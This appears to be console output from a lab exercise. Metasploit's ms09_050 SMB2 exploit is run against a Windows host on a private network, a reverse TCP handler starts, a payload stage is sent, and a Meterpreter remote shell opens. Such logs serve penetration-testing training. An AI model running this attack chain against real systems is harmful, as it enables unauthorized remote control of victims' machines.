 msf exploit(ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse TCP handler on 192.168.145.132:4444
[*] 192.168.145.130:445 - Connecting to the target (192.168.145.130:445)...
[*] 192.168.145.130:445 - Sending the exploit packet (930 bytes)...
[*] 192.168.145.130:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (179267 bytes) to 192.168.145.130
[*] Meterpreter session 1 opened (192.168.145.132:4444 -> 192.168.145.130:49160)
meterpreter >